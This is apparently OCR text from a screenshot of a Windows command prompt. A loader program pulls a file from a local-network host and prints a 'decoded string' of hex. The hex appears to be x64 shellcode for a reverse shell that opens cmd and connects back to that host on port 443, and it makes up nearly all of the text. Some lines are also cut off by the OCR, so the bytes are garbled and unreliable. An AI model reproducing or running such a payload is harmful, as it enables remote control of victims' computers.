 桌面
C:\Windows\System32\cmd.exe - grid-loader.exe -load http://192.168.8.102/Main.grid
:\Users\map\Downloads>grid-loader.exe -load http://192.168.8.102/Main.grid
=] Decoded string:
c4883e4f0e8c0000000415141505251564831d265488b5260488b5218488b5220488b7250480fb74a4a4d31c94831c0ac3c617c022c2041c1c90d41
1c1e2ed524151488b52208b423c4801d08b80880000004885c074674801d0508b4818448b40204901d0e35648ffc9418b34884801d64d31c94831c0
c41c1c90d4101c138e075f14c034c24084539d175d858448b40244901d066418b0c48448b401c4901d0418b04884801d0415841585e595a41584159
15a4883ec204152ffe05841595a488b12e957ffffff5d49be7773325f3332000041564989e64881eca00100004989e549bc020001bbc0a808664154
989e44c89f141ba4c772607ffd54c89ea68010100005941ba29806b00ffd550504d31c94d31c048ffc04889c248ffc04889c141baea0fdfe0ffd548
9c76a1041584c89e24889f941ba99a57461ffd54881c44002000049b8636d640000000000415041504889e25757574d31c06a0d594150e2fc66c744
4540101488d442418c600684889e6565041504150415049ffc0415049ffc84d89c14c89c141ba79cc3f86ffd54831d248ffca8b0e41ba08871d60ff
5bbf0b5a25641baa695bd9dffd54883c4283c067c0a80fbe07505bb4713726f6a00594189daffd5